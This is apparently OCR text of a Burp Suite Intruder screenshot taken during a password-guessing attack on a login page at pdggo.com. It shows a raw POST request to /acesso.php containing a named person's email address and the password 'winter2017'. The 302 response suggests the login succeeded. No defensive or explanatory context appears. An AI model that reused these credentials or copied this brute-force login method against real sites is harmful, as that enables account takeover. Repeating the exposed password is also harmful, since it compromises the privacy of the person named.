 Result 36 | Intruder attack 12
Payload 1: fabricio@senac.com.br
Payload 2: winter2017
Status: 302
Length: 218
Timer: 247
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /acesso.php HTTP/1.1
Host: pdggo.com
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Referer: http://pdggo.com/
Connection: close
Upgrade-Insecure-Requests: 1
Login=fabricio@senac%2ecom%2ebr&Senha=winter2017
? < + > Type a search term 0 matches